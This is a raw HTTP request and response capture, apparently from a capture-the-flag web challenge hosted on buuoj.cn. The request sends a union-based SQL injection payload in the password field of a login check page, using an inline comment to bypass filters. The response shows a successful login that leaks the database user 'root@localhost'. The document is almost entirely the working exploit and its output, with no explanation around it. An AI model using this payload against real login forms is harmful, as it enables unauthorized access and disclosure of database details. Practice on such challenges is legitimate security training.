 GET /check.php?username=admin&password=admin'union/**/select+null,null,user();%23 HTTP/1.1
Host: 57936408-c2fb-4299-8cda-b52b5707c8b3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 13 Feb 2020 12:56:05 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 792
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login Success!</h1><br><br><br>
</br>
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello ！</p></br></br>
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your password is
'root@localhost'</p>
</body>
</html>